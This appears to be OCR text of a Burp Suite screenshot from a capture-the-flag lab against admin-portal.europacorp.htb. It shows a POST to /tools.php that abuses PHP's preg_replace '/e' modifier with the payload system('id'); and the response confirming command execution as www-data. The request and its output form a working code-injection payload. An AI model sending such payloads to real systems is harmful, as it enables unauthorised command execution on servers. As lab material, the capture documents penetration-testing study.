 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://admin-portal.europacorp.htb
Request
Raw Params Headers Hex
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin-portal.europacorp.htb/tools.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1692
10 Connection: close
11 Cookie: PHPSESSID=ios8bnilg0hctg3m1g5toh7j87
12 Upgrade-Insecure-Requests: 1
13
14 pattern=%2Fip_address%2Fe&ipaddress=system('id');&text=
%22openvpn%22%3A+%7B%0D%0A++++++++%22vtun0%22%3A+%7B%0D%0A++++++++++++++
++%22local-address%22%3A+%7B%0D%0A++++++++++++++++++++++++%2210.10.10.1%
22%3A+%22%27%27%22%0D%0A++++++++++++++++%7D%2C%0D%0A++++++++++++++++%22l
ocal-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22mode%22%3A+%22site
-to-site%22%2C%0D%0A++++++++++++++++%22openvpn-option%22%3A+%5B%0D%0A+++
+++++++++++++++++++++%22--comp-lzo%22%2C%0D%0A++++++++++++++++++++++++%2
2--float%22%2C%0D%0A++++++++++++++++++++++++%22--ping+10%22%2C%0D%0A++++
++++++++++++++++++++%22--ping-restart+20%22%2C%0D%0A++++++++++++++++++++
++++%22--ping-timer-rem%22%2C%0D%0A++++++++++++++++++++++++%22--persist-
tun%22%2C%0D%0A++++++++++++++++++++++++%22--persist-key%22%2C%0D%0A+++++
+++++++++++++++++++%22--user+nobody%22%2C%0D%0A++++++++++++++++++++++++%
22--group+nogroup%22%0D%0A++++++++++++++++%5D%2C%0D%0A++++++++++++++++%2
2remote-address%22%3A+%22ip_address%22%2C%0D%0A++++++++++++++++%22remote
-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22shared-secret-key-file
%22%3A+%22%2Fconfig%2Fauth%2Fsecret%22%0D%0A++++++++%7D%2C%0D%0A++++++++
%22protocols%22%3A+%7B%0D%0A++++++++++++++++%22static%22%3A+%7B%0D%0A+++
+++++++++++++++++++++%22interface-route%22%3A+%7B%0D%0A+++++++++++++++++
+++++++++++++++%22ip_address%2F24%22%3A+%7B%0D%0A+++++++++++++++++++++++
+++++++++++++++++%22next-hop-interface%22%3A+%7B%0D%0A++++++++++++++++++
++++++++++++++++++++++++++++++%22vtun0%22%3A+%22%27%27%22%0D%0A+++++++++
+++++++++++++++++++++++++++++++%7D%0D%0A++++++++++++++++++++++++++++++++
%7D%0D%0A++++++++++++++++++++++++%7D%0D%0A++++++++++++++++%7D%0D%0A+++++
+++%7D%0D%0A%7D%0D%0A++++++++++++++++++++++++++++++++
Response
Raw Headers Hex Render
354 </div>
355 <!-- /.panel-heading -->
356 <div class="panel-body">
357 <p>
"openvpn": {<br />
358 "vtun0": {<br />
359 "local-address": {<br />
360 "10.10.10.1": "''"<br />
361 },<br />
362 "local-port": "1337",<br />
363 "mode": "site-to-site",<br />
364 "openvpn-option": [<br />
365 "--comp-lzo",<br />
366 "--float",<br />
367 "--ping 10",<br />
368 "--ping-restart 20",<br />
369 "--ping-timer-rem",<br />
370 "--persist-tun",<br />
371 "--persist-key",<br />
372 "--user nobody",<br />
373 "--group nogroup"<br />
374 ],<br />
375 "remote-address": "uid=33(www-data) gid=33(www-data) groups=33(www-data)",<br />
376 "remote-port": "1337",<br />
377 "shared-secret-key-file": "/config/auth/secret"<br />
378 },<br />
379 "protocols": {<br />
380 "static": {<br />
381 "interface-route": {<br />
382 "uid=33(www-data) gid=33(www-data) groups=33(www-data)/24": {<br />
383 "next-hop-interface": {<br />
384 "vtun0": "''"<br />
385 }<br />
386 }<br />
387 }<br />
388 }<br />
389 }<br />
390 }<br />
391 </p>
392 <a href="tools.php" class="btn btn-lg btn-success btn-block">New Configuration</a>
393 </div>
394 <!-- /.panel-body -->
? Search... 0 matches \n Pretty
? Search... 0 matches \n Pretty